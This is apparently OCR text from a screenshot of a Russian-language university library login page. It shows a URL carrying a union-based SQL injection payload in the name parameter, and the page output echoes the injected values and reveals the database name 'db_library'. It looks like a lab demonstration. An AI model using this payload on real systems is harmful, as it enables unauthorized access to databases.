 Библиотека АУЭС
localhost/?name=-1' UNION SELECT 1,2,3,4,5,DATABASE() --+ &password=password123
AUES
Since 1975
Вход в систему
Для входа в систему, пожалуйста введите Ваш
логин и пароль
Введите Ваше имя
Введите Ваш пароль
Отправить
Ваше имя: 2
Ваша фамилия: 3
Ваш статус: 5
Доступные для Вас книги: db_library